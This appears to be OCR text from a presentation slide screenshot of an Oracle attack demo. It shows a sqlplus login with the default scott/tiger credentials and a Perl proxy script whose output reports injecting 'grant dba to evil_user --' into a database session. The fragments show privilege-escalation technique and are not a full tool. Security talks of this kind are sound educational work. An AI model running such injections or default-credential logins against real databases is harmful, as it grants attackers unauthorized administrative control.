 My Documents
My Computer
My
Re
C:\WINDOWS\system32\cmd.exe - sqlplus scott/tiger@DB18_EXPLOIT.NYCAPT35K.COM
C:\>sqlplus scott/tiger@DB18_EXPLOIT.NYCAPT35K.COM
SQL*Plus
Copyrig
C:\WINDOWS\system32\cmd.exe - perl proxy_oracle.pl "grant dba to evil_user --"
C:\WorkingFolder\presentations\GOUSERS>perl proxy_oracle.pl "grant dba to evil_u
ser --"
Opening new proxy...
more startup...
more startup...
Accepting...
Injected: grant dba to evil_user --